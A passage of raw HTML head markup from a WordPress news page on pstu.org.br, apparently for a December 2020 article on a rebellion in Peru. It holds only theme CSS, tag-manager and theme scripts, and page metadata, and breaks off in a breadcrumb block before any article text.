var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/81429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=81429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fuma-rebeliao-popular-e-da-juventude-no-peru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fuma-rebeliao-popular-e-da-juventude-no-peru%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["internacional","opiniao-socialista"],"pageAttributes":["peru"],"pagePostAuthor":"Redação","pagePostDate":"03\/12\/2020","pagePostDateYear":2020,"pagePostDateMonth":12,"pagePostDateDay":3,"pagePostDateDayName":"quinta-feira","pagePostDateHour":20,"pagePostDateMinute":1,"pagePostDateIso":"2020-12-03T20:01:40-03:00","pagePostDateUnix":1607025700};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769522300.4737" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
